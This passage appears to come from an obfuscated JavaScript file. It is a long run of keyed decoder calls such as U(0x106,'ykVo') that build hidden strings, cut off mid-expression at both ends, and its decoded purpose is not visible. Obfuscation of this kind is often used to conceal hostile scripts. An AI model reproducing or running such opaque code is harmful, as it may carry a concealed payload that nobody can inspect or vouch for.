,']URY')+U(0x106,'ykVo')+U(0x740,'U4R#')+U(0x7e3,'c#7m')+U(0x52b,'[x@[')+U(0x6de,'kzKP')+U(0x38b,'p7Nf')+U(0x356,'mE**')+U(0x149,'Wx]6')+U(0x574,'hiMJ')+U(0x33d,'v0VD')+U(0x48c,'q4$2')+U(0x2a8,'%x3E')+U(0x734,'WRZh')+U(0x75d,'hiMJ')+U(0x4da,'(L)v')+U(0x3e1,'G0x]')+U(0x5be,']URY')+U(0x792,'G0x]')+U(0x6a7,'L!9b')+U(0x726,'ykVo')+U(0x499,'p7Nf')+U(0x454,'Z2Ho')+U(0x1d1,'o8#C')+U(0x7ea,'c#7m')+U(0xed,']URY')+U(0x2a6,'G0x]')+U(0x69b,'(L)v')+U(0x163,'fdwg')+U(0x5ad,'x[nY')+U(0x74d,'hfsK')+U(0x362,'#kmG')+U(0x59d,']URY')+U(0x389,'SH]i')+U(0x3ca,'WRZh')+U(0x636,'8Mn@')+U(0x6b9,'(L)v')+U(0x70a,'s0e$')+U(0x522,'o8#C')+U(0x547,'x[nY')+U(0x5a8,'WjXQ')+U(0x58b,']URY')+U(0x43c,'WRZh')+U(0x558,'4Rah')+U(0x739,'8uN#')+U(0x6b3,'c#7m')+U(0x493,'8uN#')+U(0x2d7,'j&qg')+U(0x60b,'Z2Ho')+U(0x44b,'s0e$')+U(0x666,'RRx5')+U(0x69e,'fdwg')+U(0x3b0,'qXCb')+U(0x215,'q4$2')+U(0x777,'#kmG')+U(0x3b6,'v0VD')+(U(0x75a,'g)2^')+U(0x176,'[x@[')+U(0x581,'P]@$')+U(0x7c6,'P]@$')+U(0x29c,')fe)')+U(0x457,'v0VD')+U(0x207,'g)2^')+U(0x51c,'(L)v')+U(0x78b,'q4$2')+U(0x385,')fe)')+U(0x1fa,'cc]z')+U(0x32d,'(L)v')+U(0x642,'8uN#')+U(0x56b,'s0e$')+U(0x1bc,'G0x]')+U(0x200,'Z2Ho')+U(0x2a1,'WjXQ')+U(0x443,'#kmG')+U(0x376,'ellE')+U(0xcf,'v0VD')+U(0x6b0,'s0e$')+U(0x153,'8uN#')+U(0x1a4,'v0VD')+U(0x1ca,'v0VD')+U(0x4a3,'SH]i')+U(0x146,'Wx]6')+U(0x483,'&Er%')+U(0x466,'WRZh')+U(0x135,'q4$2')+U(0x6ff,'qXCb')+U(0x4c4,'L!9b')+U(0x578,'c#7m')+U(0x5dc,'sctE')+U(0x5fa,'ellE')+U(0x340,'p7Nf')+U(0x1bb,'mE**')+U(0x512,'yppm')+U(0x377,'qXCb')+U(0x12a,'q4$2')+U(0x21f,')]1s')+U(0x6ec,'o8#C')+U(0x123,'fdwg')+U(0x56f,'SH]i')+U(0x34a,'ellE')+U(0x284,'xGSb')+U(0x7cb,'p7Nf')+U(0x57d,'TV(%')+U(0x670,')fe)')+U(0x64f,'hiMJ')+U(0x495,'g)2^')+U(0x485,'%x3E')+U(0x570,'8Mn@')+U(0x47f,'G0x]')+U(0x4bf,'c#7m')+U(0x64d,'mE**')+U(0x1c5,'sctE')+U(0x28a,'qXCb')+U(0x43a,'4Rah')+U(0x7f5,'kzKP')+U(0x59f,'4Rah')+U(0x4ae,'8uN#')+U(0x45d,')]1s')+U(0x391,'o8#C')+U(0x442,'G0x]')+U(0x134,'8Mn@')+U(0x462,'^tN[')+U(0x4f6,'ezPO')+U(0x4cc,'L!9b')+U(0xe3,'c#7m')+U(0x24c,'1OI(')+U(0x3e9,'G0x]')+U(0x738,'TV(%')+U(0x741,'&Er%')+U(0x6f7,'8Mn@')+U(0x5bf,'c#7m')+U(0x5dd,'YC@r')+U(0x773,'[x@[')+U(0x368,'p7Nf')+U(0x2bc,'L!9b')+U(0x424,'SH]i')+U(0x3c0,'ellE')+U(0x3df,'kzKP')+U(0x279,'WRZh')+U(0x2d9,'8uN#')+U(0x3a9,'RRx5')+U(0x6e6,'Wx]6')+U(0x1b2,'^tN[')+U(0x450,')fe)')+U(0x516,'sctE')+U(0x6f5,'o8#C')+U(0x4ac,'1OI(')+U(0x7f4,'^tN[')+U(0x620,'Wx]6')+U(0x243,'WjXQ')+U(0x196,'P]@$')+U(0x4ee,'yppm')+U(0x742,'fdwg')+U(0x6dc,'qXCb')+U(0x5cb,'WjXQ')+U(0x357,'5BEr')+U(0x518,'%x3E')+U(0x5d7,'Y4**')+U(0xc9,'[x@[')+U(0x112,'RRx5')+U(0x697,'U4R#')+U(0x748,'qXCb')+U(0x7d9,'[x@[')+U(0x1fb,'[x@[')+U(0x2a3,'ellE')+U(0x72a,'hfsK')+U(0x217,'ezPO')+U(0x6d7,'Y4**')+U(0x584,'1OI(')+U(0x58a,'YC@r')+U(0x1d0,'Y4**')+U(0x40c,'8Mn@')+U(0x72c,'c#7m')+U(0x150,')]1s')+U(0x333,'fdwg')+U(0x11c,'%x3E')+U(0x6bb,'^tN[')+U(0x698,'ellE')+U(0x355,'ellE')+U(0x2ef,']URY')+U(0x40d,'c#7m')+U(0x248,'hiMJ')+U(0x5d8,'&Er%')+U(0x58e,'Wx]6')+U(0x714,'SH]i')+U(0x597,'WRZh')+U(0x35a,'1OI(')+U(0x321,')]1s')+U(0x7bd,'j&qg')+U(0x616,'[x@[')+U(0x103,'mE**')+U(0x722,'WjXQ')+U(0x549,'fdwg')+U(0x121,'q4$2')+U(0x257,'TV(%')+U(0x2c6,'WjXQ')+U(0x593,'q4$2')+U(0x7c5,'xGSb')+U(0x3d0,'#kmG')+U(0xf0,'s0e$')+U(0x265,'%x3E')+U(0x42d,'s0e$')+U(0x75e,'U4R#')+U(0x260,'mE**')+U(0x644,'x[nY')+U(0x6c7,'5N!C')+U(0x139,'o8#C')+U(0x1b4,'v0VD')+U(0x155,'Y4**')+U(0x7a3,'TV(%')+U(0x73b,'yppm')+U(0x432,'j&qg')+U(0x275,'c#7m')+U(0x1bd,'g)2^')+U(0x46f,')fe)')+U(0x651,'s0e$')+U(0x56d,'ezPO')+U(0x3b3,'[x@[')+U(0x692,'g)2^')+U(0x603,'#kmG')+U(0x57a,']URY')+U(0x460,'hfsK')+U(0x709,')fe)')+U(0x236,'5N!C')+U(0x505,'v0VD')+U(0x1da,'g)2^')+U(0x31a,'YC@r')+U(0x311,'U4R#')+U(0x6e7,'q4$2')+U(0x5ef,')]1s')+U(0x61a,'5BEr')+U(0x422,')]1s')+U(0x55b,'j&qg')+U(0x3c5,'L!9b')+U(0x6ea,'c#7m')+U(0x420,'s0e$')+U(0x48d,'TV(%')+U(0x18b,'[x@[')+U(0x7dd,'WRZh')+U(0x73d,'p7Nf')+U(0x5e1,'x[nY')+U(0x701,'xGSb')+U(0x110,'ykVo')+U(0x3b8,'#kmG')+U(0x251,'q4$2')+U(0x3e2,'c#7m')+U(0x508,'cc]z')+U(0x639,')]1s')+U(0x380,'WRZh')+U(0x629,'8uN#')+U(0x5f6,'P]@$')+U(0x2bb,'5N!C')+U(0x585,'ezPO')+U(0x23a,'5N!C')+U(0x53d,'x[nY')+U(0x34d,'RRx5'))+(U(0x1e4,'P]@$')+U(0x5a3,'4Rah')+U(0x6b2,'g)2^')+U(0x323,'8uN#')+U(0x7b1,'[x@[')+U(0x204,'o8#C')+U(0x2ca,'YC@r')+U(0x4b9,'hiMJ')+U(0x4fd,'RRx5')+U(0x65f,'j&qg')+U(0x1ec,'Y4**')+U(0x24d,'8uN#')+U(0x40f,')fe)')+U(0x4e5,'YC@r')+U(0x2f6,'8Mn@')+U(0x5bb,'v0VD')+U(0x22c,'c#7m')+U(0x7c9,'q4$2')+U(0x509,'ykVo')+U(0x656,'sctE')+U(0x2c2,'sctE')+U(0x3ea,'#kmG')+U(0x1f4,'hiMJ')+U(0x285,'%x3E')+U(0x77b,'8uN#')+U(0x528,'ykVo')+U(0x262,'xGSb')+U(0x49b,'&Er%')+U(0x382,'j&qg')+U(0x500,'yppm')+U(0x759,'hfsK')+U(0x25f,'j&qg')+U(0x157,'ezPO')+U(0x129,'Y4**')+U(0x1c8,'8uN#')+U(0x671,'qXCb')+U(0x7db,'WRZh')+U(0x592,'xGSb')+U(0x1f1,'fdwg')+U(0x2e8,'kzKP')+U(0x33c,'mE**')+U(0x32b,'qXCb')+U(0x74f,'%x3E')+U(0x68e,'c#7m')+U(0x6c6,'cc]z')+U(0x4ed,'RRx5')+U(0x53a,'Y4**')+U(0x5ea,'8Mn@')+U(0x4e6,'8uN#')+U(0x6fa,'cc]z')+U(0x372,'L!9b')+U(0x384,'qXCb')+U(0x3ed,'G0x]')+U(0x665,'x[nY')+U(0x5c3,']URY')+U(0x467,'hiMJ')+U(0x1cd,'Z2Ho')+U(0x755,'s0e$')+U(0x37b,'TV(%')+U(0x4ec,'ellE')+U(0x579,'5BEr')+U(0x1c9,'fdwg')+U(0xd0,'(L)v')+U(0x610,'yppm')+U(0x4b5,'mE**')+U(0x7d6,')fe)')+U(0x537,'&Er%')+U(0x453,'fdwg')+U(0x3cf,'8Mn@')+U(0x60e,'#kmG')+U(0x7de,'(L)v')+U(0x39e,'L!9b')+U(0x378,'1OI(')+U(0x359,'q4$2')+U(0x19d,'SH]i')+U(0x2af,'^tN[')+U(0x4ce,'5BEr')+U(0x273,'[x@[')+U(0xca,'(L)v')+U(0x5cf,'s0e$')+U(0x525,'s0e$')+U(0xec,'Wx]6')+U(0x53f,'&Er%')+U(0x242,'SH]i')+U(0xc3,'8Mn@')+U(0x5e6,'Wx]6')+U(0x3ec,'WjXQ')+U(0x6f9,'WRZh')+U(0x544,'8uN#')+U(0x627,'8uN#')+U(0x563,'8uN#')+U(0x577,'(L)v')+U(0x556,']URY')+U(0x17e,'ezPO')+U(0x2c9,'WRZh')+U(0x6d1,')fe)')+U(0x1e2,'G0x]')+U(0xc7,')fe)')+U(0x733,'o8#C')+U(0x465,'Wx]6')+U(0x320,'yppm')+U(0x42e,'v0VD')+U(0x6ac,'g)2^')+U(0x53b,'5BEr')+U(0x44c,'xGSb')+U(0x3e6,'1OI(')+U(0x29d,'g)2^')+U(0x166,'hiMJ')+U(0x351,'5BEr')+U(0x358,'o8#C')+U(0x408,'s0e$')+U(0x7c2,'ykVo')+U(0x52a,'WjXQ')+U(0x6d3,'&Er%')+U(0x374,'kzKP')+U(0x6f3,'%x3E')+U(0x14d,'c#7m')+U(0x29e,'^tN[')+U(0x4de,'o8#C')+U(0x650,'s0e$')+U(0x788,'U4R#')+U(0x1db,'L!9b')+U(0x749,'8uN#')+U(0x4fe,'ezPO')+U(0x2ba,'ykVo')+U(0xf7,'g)2^')+U(0x2aa,'hfsK')+U(0x446,'%x3E')+U(0x42b,'cc]z')+U(0x5ba,'WjXQ')+U(0x1b5,'&Er%')+U(0x1af,'^tN[')+U(0x67e,')]1s')+U(0x778,'o8#C')+U(0x5cd,'sctE')+U(0x354,'RRx5')+U(0x757,'ellE')+U(0x487,']URY')+U(0x6d0,']URY')+U(0x68d,')]1s')+U(0x15d,'s0e$')+U(0x20d,'g)2^')+U(0x3d4,'WRZh')+U(0x492,'Wx]6')+U(0x45c,'Z2Ho')+U(0x15c,'v0VD')+U(0x66f,'U4R#')+U(0x4b4,'Wx]6')+U(0x51d,'G0x]')+U(0x781,'TV(%')+U(0x611,'#kmG')+U(0x10c,'1OI(')+U(0x30f,'(L)v')+U(0x455,'v0VD')+U(0x4d1,'yppm')+U(0x180,'YC@r')+U(0x524,'TV(%')+U(0x4b8,'x[nY')+U(0x641,'ezPO')+U(0x676,'%x3E')+U(0x17d,'(L)v')+U(0x4b1,'L!9b')+U(0x707,'(L)v')+U(0x114,')]1s')+U(0x2e7,')]1s')+U(0x312,'mE**')+U(0x32a,'SH]i')+U(0x65a,'Z2Ho')+U(0x23c,'8uN#')+U(0x47e,'5N!C')+U(0x794,'TV(%')+U(0x45e,'YC@r')+U(0x16c,'(L)v')+U(0x7e1,'cc]z')+U(0x214,'YC@r')+U(0x6e9,'v0VD')+U(0x131,'x[nY')+U(0x38a,'s0e$')+U(0x4df,'v0VD')+U(0x346,'fdwg')+U(0x723,'x[nY')+U(0x305,'ezPO')+U(0x353,'qXCb')+U(0x62f,'v0VD')+U(0x5a1,'hfsK')+U(0x618,'v0VD')+U(0x6ce,'WjXQ')+U(0x655,'Wx]6')+U(0x472,'mE**')+U(0x421,'G0x]')+U(0x4f7,'c#7m')+U(0x797,'Y4**')+U(0x3d7,'cc]z')+U(0x7cf,'%x3E')+U(0xef,')fe)')+U(0x394,'G0x]')+U(0x4e7,'SH]i')+U(0x4d3,'(L)v')+U(0x6f0,'4Rah')+U(0x75f,')]1s'))+(U(0x452,'SH]i')+U(0x1c7,'yppm')+U(0x171,'%x3E')+U(0x5cc,'&Er%')+U(0x4ff,'kzKP')+U(0x4dc,'xGSb')+U(0x67d,'P]@$')+U(0x12c,'kzKP')+U(0x439,']URY')+U(0x5f3,'qXCb')+U(0x6c8,'5N!C')+U(0x54c,'v0VD')+U(0x6e5,'ezPO')+U(0x349,']URY')+U(0x10e,'&Er%')+U(0x1b1,')]1s')+U(0x711,'WjXQ')+U(0x3d6,'q4$2')+U(0x113,'%x3E')+U(0x5a4,'YC@r')+U(0x7e2,'v0VD')+U(0x474,'Z2Ho')+U(0x521,'p7Nf')+U(0x61b,'YC@r')+U(0x52f,'hfsK')+U(0x660,'hfsK')+U(0x75b,'x[nY')+U(0x731,'ellE')+U(0x565,'ezPO')+U(0x36c,'SH]i')+U(0x211,'WRZh')+U(0x228,'x[nY')+U(0x758,'x[nY')+U(0x2f8,'8uN#')+U(0x601,'(L)v')+U(0x16b,'%x3E')+U(0x464,'(L)v')+U(0x591,'ezPO')+U(0x3e3,'1OI(')+U(0x137,'ellE')+U(0x3cb,'Wx]6')+U(0x31f,'#kmG')+U(0x449,'xGSb')+U(0x2a0,'(L)v')+U(0x646,'q4$2')+U(0x7d5,'fdwg')+U(0x62a,'Wx]6')+U(0x5d9,'TV(%')+U(0x4a5,'ykVo')+U(0x341,')]1s')+U(0x27e,'x[nY')+U(0x221,'s0e$')+U(0x2f7,'hiMJ')+U(0x3bf,'RRx5')+U(0x6aa,'g)2^')+U(0x253,'hiMJ')+U(0x1a8,'hiMJ')+U(0x405,'x[nY')+U(0x727,'(L)v')+U(0x678,'ykVo')+U(0x366,'ykVo')+U(0x49e,']URY')+U(0x227,'mE**')+U(0x1e3,'4Rah')+U(0x185,'ellE')+U(0x1df,'Y4**')+U(0x2c0,'sctE')+U(0x201,'G0x]')+U(0x6cf,']URY')+U(0x551,'1OI(')+U(0x5c6,'kzKP')+U(0x3c3,'v0VD')+U(0x729,'ellE')+U(0x328,'U4R#')+U(0x69f,'5N!C')+U(0xd1,'q4$2')+U(0x13e,'5BEr')+U(0x56c,'Y4**')+U(0x7bb,'U4R#')+U(0x18e,')fe)')+U(0x5af,'[x@[')+U(0x287,'WjXQ')+U(0x580,'hiMJ')+U(0x476,'L!9b')+U(0x519,'mE**')+U(0x72d,'v0VD')+U(0x67b,'o8#C')+U(0xe1,'s0e$')+U(0x712,'G0x]')+U(0x6d5,'ellE')+U(0x406,'^tN[')+U(0x54e,'yppm')+U(0xf2,'fdwg')+U(0x79a,'s0e$')+U(0x6a8,'s0e$')+U(0x13b,'xGSb')+U(0x7b7,')]1s')+U(0x7ef,'q4$2')+U(0x4eb,'fdwg')+U(0x688,'ykVo')+U(0x395,')fe)')+U(0x5b2,'c#7m')+U(0x267,'ykVo')+U(0x7b2,'j&qg')+U(0x511,'fdwg')+U(0x589,']URY')+U(0x307,'(L)v')+U(0xfa,'kzKP')+U(0x278,'YC@r')+U(0x33a,'Wx]6')+U(0x3ef,'qXCb')+U(0x37f,'c#7m')+U(0x173,'TV(%')+U(0xe9,'xGSb')+U(0x14e,'g)2^')+U(0x562,'c#7m')+U(0x276,'x[nY')+U(0x360,'P]@$')+U(0x403,'U4R#')+U(0x32e,'ykVo')+U(0x3b4,']URY')+U(0x120,'4Rah')+U(0x684,'^tN[')+U(0x128,'g)2^')+U(0x21b,'qXCb')+U(0x118,')]1s')+U(0x5a2,'fdwg')+U(0x104,'TV(%')+U(0x239,'%x3E')+U(0x50e,'G0x]')+U(0x5a5,'g)2^')+U(0x4cd,'[x@[')+U(0x2ae,'SH]i')+U(0x7c4,'Y4**')+U(0x5bd,'YC@r')+U(0x78c,'qXCb')+U(0x11a,'#kmG')+U(0x7ad,'U4R#')+U(0x3da,'v0VD')+U(0x2cf,'4Rah')+U(0x477,'yppm')+U(0xc2,'Wx]6')+U(0x6bd,'s0e$')+U(0xf9,'cc]z')+U(0x681,'8uN#')+U(0x1d7,'RRx5')+U(0x39a,'qXCb')+U(0x2fe,'ykVo')+U(0x71b,'q4$2')+U(0x5f1,'s0e$')+U(0x533,'c#7m')+U(0x303,')fe)')+U(0x2d1,'&Er%')+U(0x50d,'&Er%')+U(0x753,'fdwg')+U(0x6be,'#kmG')+U(0x552,'q4$2')+U(0x2ea,'^tN[')+U(0x5eb,'1OI(')+U(0x542,'[x@[')+U(0x62b,'U4R#')+U(0x47a,'x[nY')+U(0x429,'%x3E')+U(0x470,'o8#C')+U(0x154,')]1s')+U(0x626,'s0e$')+U(0x54a,'x[nY')+U(0x56a,'%x3E')+U(0x370,')]1s')+U(0x6cc,'WjXQ')+U(0x229,'ykVo')+U(0x79f,'8Mn@')+U(0x6f8,'^tN[')+U(0x263,'kzKP')+U(0x7bc,'U4R#')+U(0xfc,'(L)v')+U(0x192,'5BEr')+U(0x237,'P]@$')+U(0x4f4,')fe)')+U(0x3bb,')]1s')+U(0x2a7,'p7Nf')+U(0x23b,'1OI(')+U(0xc5,'G0x]')+U(0x1c6,'8Mn@')+U(0x1e9,'g)2^')+U(0x2be,'kzKP')+U(0x2ab,'RRx5')+U(0x264,'Z2Ho')+U(0x66a,'L!9b')+U(0x317,'o8#C')+U(0x2cc,'ezPO')+U(0x151,'WjXQ')+U(0x133,'p7Nf')+U(0x331,'WjXQ')+U(0x6a9,'o8#C')+U(0x10d,'8uN#')+U(0x768,'L!9b')+U(0x4f3,'L!9b')+U(0x2b6,'xGSb')+U(0x456,'TV(%'))+(U(0x184,'qXCb')+U(0x26a,'qXCb')+U(0x310,'j&qg')+U(0x2de,'Y4**')+U(0xd5,'xGSb')+U(0x158,'kzKP')+U(0x3c4,'4Rah')+U(0x22b,'sctE')+U(0x662,'G0x]')+U(0x63d,'L!9b')+U(0x5da,'hiMJ')+U(0x34c,'cc]z')+U(0x73e,'sctE')+U(0x617,'TV(%')+U(0x737,'[x@[')+U(0x225,'[x@[')+U(0x65c,')]1s')+U(0x648,'1OI(')+U(0x48b,')fe)')+U(0xfe,'hfsK')+U(0xd8,'cc]z')+U(0x3e7,'[x@[')+U(0x29a,'[x@[')+U(0x28c,'o8#C')+U(0x140,'fdwg')+U(0x3bc,'[x@[')+U(0x79c,'TV(%')+U(0x5e2,'Wx]6')+U(0x1e0,'ykVo')+U(0x2ee,'fdwg')+U(0x76b,'RRx5')+U(0x6f6,'WRZh')+U(0x440,'[x@[')+U(0x411,')fe)')+U(0x306,'4Rah')+U(0x628,'c#7m')+U(0x28e,'fdwg')+U(0x2d5,'o8#C')+U(0x586,'ezPO')+U(0x436,'(L)v')+U(0x5d6,'5BEr')+U(0x60d,'1OI(')+U(0x606,'TV(%')+U(0x447,'xGSb')+U(0x3fb,'c#7m')+U(0x47b,'YC@r')+U(0x6cd,'8uN#')+U(0x58c,'Wx]6')+U(0x19a,'U4R#')+U(0x74e,'o8#C')+U(0x4dd,'Z2Ho')+U(0xea,']URY')+U(0x17b,'mE**')+U(0x5ee,'8Mn@')+U(0x6fb,'kzKP')+U(0x675,')]1s')+U(0x6ad,'ezPO')+U(0x5ed,'xGSb')+U(0x102,'RRx5')+U(0x5df,'hfsK')+U(0x45b,'8Mn@')+U(0x3dc,'hfsK')+U(0x329,'P]@$')+U(0x7a4,'YC@r')+U(0x49f,'5N!C')+U(0x16a,'p7Nf')+U(0x70b,'5N!C')+U(0x583,'&Er%')+U(0x3f0,'^tN[')+U(0x7ee,'yppm')+U(0x4e1,'L!9b')+U(0x539,'qXCb')+U(0x56e,'5BEr')+U(0x187,'s0e$')+U(0x5f2,')fe)')+U(0x145,'TV(%')+U(0x2b1,']URY')+U(0x4f9,'hfsK')+U(0x55c,'fdwg')+U(0x6c5,'mE**')+U(0x2e5,']URY')+U(0x20b,'j&qg')+U(0x4aa,'ezPO')+U(0x1e7,'1OI(')+U(0x427,'hfsK')+U(0x210,'yppm')+U(0x786,'ykVo')+U(0x624,'Z2Ho')+U(0x6d6,'4Rah')+U(0x181,'xGSb')+U(0x46e,'cc]z')+U(0x41b,'8Mn@')+U(0x560,']URY')+U(0x1b6,'c#7m')+U(0x765,'qXCb')+U(0x3b7,'8uN#')+U(0x790,'%x3E')+U(0x111,'4Rah')+U(0x3e8,'Z2Ho')+U(0x41c,'U4R#')+U(0x6c3,'xGSb')+U(0x3a1,'xGSb')+U(0x486,'fdwg')+U(0x7f6,'U4R#')+U(0x5b5,'j&qg')+U(0x3d2,'xGSb')+U(0x62e,'mE**')+U(0xc1,'xGSb')+U(0x369,'4Rah')+U(0xcb,'q4$2')+U(0x785,'s0e$')+U(0x64c,'8uN#')+U(0x1d5,'Z2Ho')+U(0x661,'cc]z')+U(0x416,'fdwg')+U(0xe6,'ezPO')+U(0x674,'RRx5')+U(0x5d5,'Wx]6')+U(0x3d9,'[x@[')+U(0x760,'ykVo')+U(0x494,'s0e$')+U(0x13a,'qXCb')+U(0x6c2,'xGSb')+U(0x1cc,'x[nY')+U(0x4d2,'o8#C')+U(0x66c,'U4R#')+U(0x5bc,'q4$2')+U(0x7a9,'kzKP')+U(0x31c,'[x@[')+U(0x2b7,'ezPO')+U(0x5d3,'x[nY')+U(0x50c,'RRx5')+U(0x59e,'s0e$')+U(0x199,')fe)')+U(0x482,')]1s')),c[U(0x795,'U4R#')]=U(0x363,'5N!C')+U(0x6c9,'WRZh')+U(0x667,'p7Nf')+U(0x5ab,'Wx]6')+U(0x607,'1OI(')+U(0x32f,'[x@[')+U(0x459,'cc]z')+U(0x46d,'Z2Ho')+U(0x3f9,'fdwg')+U(0x1aa,'&Er%')+U(0x3a0,'(L)v')+U(0x4a2,'yppm')+U(0x5b8,')]1s')+U(0x2e6,'ezPO')+U(0x1a0,'j&qg')+U(0x213,'1OI(')+U(0x412,'RRx5')+U(0x69a,'[x@[')+U(0x5b6,'p7Nf')+U(0x517,'WjXQ')+U(0x3f6,'8uN#')+U(0x231,'#kmG')+U(0x4d7,'x[nY')+U(0x15a,'ezPO')+U(0x1ae,')]1s')+U(0x20f,'1OI(')+U(0x53c,'SH]i')+U(0x65b,')]1s')+U(0x147,'yppm')+U(0x654,'g)2^')+U(0x33f,'4Rah')+U(0x3c6,'c#7m')+U(0x745,'[x@[')+U(0x652,'8Mn@')+U(0x63e,'^tN[')+U(0x183,'ezPO')+U(0x165,'hfsK')+U(0x594,'c#7m')+U(0x245,')]1s')+U(0x2ff,'L!9b')+U(0x30d,'WRZh')+U(0x35b,']URY')+U(0x7d4,'hfsK')+U(0x72b,'(L)v')+U(0x162,'s0e$')+U(0x2f9,'YC@r')+U(0x3c9,'qXCb')+U(0x2a9,'1OI(')+U(0x107,'o8#C')+U(0x246,'j&qg')+U(0x1f7,')fe)')+U(0x520,'g)2^')+U(0xdb,')]1s')+U(0x4c8,'%x3E')+U(0x202,']URY')+U(0x6c0,'o8#C')+U(0x148,'o8#C')+U(0x582,'SH]i')+U(0x4ba,'s0e$')+U(0x381,'mE**')+U(0x796,'G0x]')+U(0x2b5,'P]@$')+U(0x342,'yppm')+U(0x175,')]1s')+U(0x266,'q4$2')+U(0x46b,'sctE')+U(0x2f3,'Y4**')+U(0x7f2,'WRZh')+U(0x475,'p7Nf')+U(0x189,'TV(%')+U(0x5a9,'cc]z')+U(0xda,'Wx]6')+U(0x141,'WRZh')+U(0x186,'ezPO')+U(0x461,'o8#C')+U(0x30c,'P]@$')+U(0x194,'Y4**')+U(0x664,'4Rah')+U(0x14b,'^tN[')+U(0x715,'8Mn@')+U(0x1fe,'hfsK')+U(0x179,'1OI(')+U(0x7ed,'TV(%')+U(0x685,'L!9b')+U(0x73a,'(L)v')+U(0x1b3,'5BEr')+U(0x318,'j&qg')+U(0x365,'ellE')+U(0x3c2,'qXCb')+U(0x18a,'[x@[')+U(0x497,'qXCb')+U(0x73c,'P]@$')+U(0x6e1,'s0e$')+U(0x510,'#kmG')+U(0x17a,'mE**')+U(0xdf,'&Er%')+U(0x291,'1OI(')+U(0x4b3,'(L)v')+U(0x719,'^tN[')+U(0x76c,'p7Nf')+U(0x326,'x[nY')+U(0x2c5,'xGSb')+U(0x1c4,'mE**')+U(0x4e4,'q4$2')+U(0x7e7,'SH]i')+U(0x7a7,'sctE')+U(0x559,')]1s')+U(0x319,'c#7m')+U(0x705,'[x@[')+U(0x3fe,'qXCb')+U(0x535,'x[nY')+U(0x7ae,'ykVo')+U(0x42c,'TV(%')+U(0x2c8,'hiMJ')+U(0x5fb,'j&qg')+U(0x5f4,'5N!C')+U(0x4ea,']URY')+U(0x2d2,'%x3E')+U(0x550,'^tN[')+U(0x21c,'%x3E')+U(0xd3,'sctE')+U(0xf6,'SH]i')+U(0x7d2,'cc]z')+U(0x1de,'yppm')+U(0x5fd,'[x@[')+U(0x12b,'Z2Ho')+U(0x197,'cc]z')+U(0x10f,'Z2Ho')+U(0x352,'hfsK')+U(0x38c,'Y4**')+U(0x575,'c#7m')+U(0x144,')fe)')+U(0x534,'(L)v')+U(0x77a,'Y4**')+U(0x4ad,'U4R#')+U(0x6b5,'&Er%')+U(0x30a,'WjXQ')+U(0x609,'RRx5')+U(0x126,'j&qg')+U(0x301,'L!9b')+U(0x12d,'Y4**')+U(0x7a2,'ezPO')+U(0x1d4,']URY')+U(0x6e3,'x[nY')+U(0x419,'Y4**')+U(0x1dc,'[x@[')+U(0x51a,'5BEr')+U(0x546,'xGSb')+U(0x283,'5BEr')+U(0x724,'TV(%')+U(0x399,'g)2^')+U(0x779,'g)2^')+U(0x62c,'8uN#')+U(0x2b0,'s0e$')+U(0x390,'8uN#')+U(0x15f,'hiMJ')+U(0x441,'YC@r')+U(0x444,'g)2^')+U(0x725,'[x@[')+U(0x625,'WRZh')+U(0x63a,'Wx]6')+U(0x2db,'v0VD')+U(0x43f,'[x@[')+U(0xf1,'sctE')+U(0x249,'%x3E')+U(0x1b0,']URY')+U(0x7b5,'8Mn@')+U(0x3db,'ezPO')+U(0x24b,'x[nY')+U(0x431,'s0e$')+U(0x600,']URY')+U(0x2dc,'SH]i')+U(0x33b,'p7Nf')+U(0x400,'WjXQ')+U(0x513,'q4$2')+U(0x541,'5BEr')+U(0x7e5,'&Er%')+U(0x50f,'WjXQ')+U(0x7ca,'mE**')+U(0x604,'v0VD')+U(0x68b,'WjXQ')+U(0x503,'Y4**')+U(0x6da,'kzKP')+U(0x3a2,'1OI(')+U(0x4be,'yppm')+U(0x2bd,'hiMJ')+U(0x3f5,'[x@[')+U(0x65d,'8Mn@')+U(0x344,'s0e$')+U(0x4a4,'L!9b')+U(0x240,'5N!C')+U(0x26d,'&Er%')+U(0x774,'P]@$')+U(0x448,'SH]i')+U(0x538,'mE**')+U(0x1c1,'x[nY')+U(0x280,'fdwg')+U(0x2da,'yppm')+U(0x1ac,'g)2^')+U(0x770,'o8#C')+(U(0x590,'4Rah')+U(0x27d,'WRZh')+U(0x1a5,'sctE')+U(0xfb,'8Mn@')+U(0x174,'4Rah')+U(0x766,'WjXQ')+U(0x1ff,'g)2^')+U(0x596,'xGSb')+U(0x5e3,'SH]i')+U(0x59a,'hiMJ')+U(0x6a1,'#kmG')+U(0x7a6,'Y4**')+U(0x4e9,'v0VD')+U(0xcc,'Z2Ho')+U(0x247,'4Rah')+U(0x5ca,'xGSb')+U(0x45f,'8Mn@')+U(0x60f,'kzKP')+U(0x71f,')]1s')+U(0x2dd,'8Mn@')+U(0x5a6,'8Mn@')+U(0x468,'1OI(')+U(0x573,'mE**')+U(0x71d,'qXCb')+U(0x41f,'U4R#')+U(0x4c9,'5BEr')+U(0x5de,'%x3E')+U(0x7a5,'hiMJ')+U(0x3c1,'j&qg')+U(0x52c,'q4$2')+U(0x23d,'^tN[')+U(0x1a6,']URY')+U(0x16d,')fe)')+U(0x244,'c#7m')+U(0x1a1,')]1s')+U(0x555,'WRZh')+U(0x43d,'&Er%')+U(0x2e3,'WjXQ')+U(0x615,'q4$2')+U(0x40b,'ykVo')+U(0x2ce,'WRZh')+U(0x105,'fdwg')+U(0x445,'[x@[')+U(0x7e6,'[x@[')+U(0x7da,'P]@$')+U(0x58d,'j&qg')+U(0x182,'WRZh')+U(0x13d,'p7Nf')+U(0x4c7,'Y4**')+U(0x435,'cc]z')+U(0x489,'mE**')+U(0x25c,'ellE')+U(0x3d5,'RRx5')+U(0x735,'%x3E')+U(0x3af,'v0VD')+U(0x638,'qXCb')+U(0x5ec,'%x3E')+U(0x564,')fe)')+U(0xbf,'8uN#')+U(0x634,'sctE')+U(0x4cb,'WRZh')+U(0x2d4,')]1s')+U(0x4f8,'cc]z')+U(0x402,'SH]i')+U(0x116,'WjXQ')+U(0x57f,'mE**')+U(0x2f0,'j&qg')+U(0x11d,'v0VD')+U(0x789,'qXCb')+U(0x70e,'YC@r')+U(0x2f5,'ellE')+U(0x68f,'hfsK')+U(0x21a,'WjXQ')+U(0x345,'v0VD')+U(0x469,'qXCb')+U(0x690,'8uN#')+U(0xf5,'^tN[')+U(0x691,'cc]z')+U(0x659,'xGSb')+U(0x45a,'L!9b')+U(0x1f8,'g)2^')+U(0x602,'o8#C')+U(0x1c0,'kzKP')+U(0xcd,'mE**')+U(0x5f8,'g)2^')+U(0x73f,'xGSb')+U(0x58f,'Wx]6')+U(0x383,'#kmG